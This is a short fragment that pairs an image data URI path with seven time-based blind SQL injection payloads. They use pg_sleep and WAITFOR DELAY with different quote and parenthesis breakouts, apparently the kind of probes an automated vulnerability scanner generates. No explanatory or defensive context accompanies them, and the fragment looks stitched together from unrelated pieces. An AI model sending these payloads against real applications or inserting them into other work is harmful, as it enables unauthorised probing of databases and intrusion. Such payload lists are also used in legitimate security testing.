
-1);select pg_sleep(3); --
-1;select pg_sleep(6); --
cfpZ0Qm5')); waitfor delay '0:0:9' --
0wcenK7v'); waitfor delay '0:0:6' --
VWcKHTpC'; waitfor delay '0:0:3' --
1 waitfor delay '0:0:6' --
-1)); waitfor delay '0:0:9' --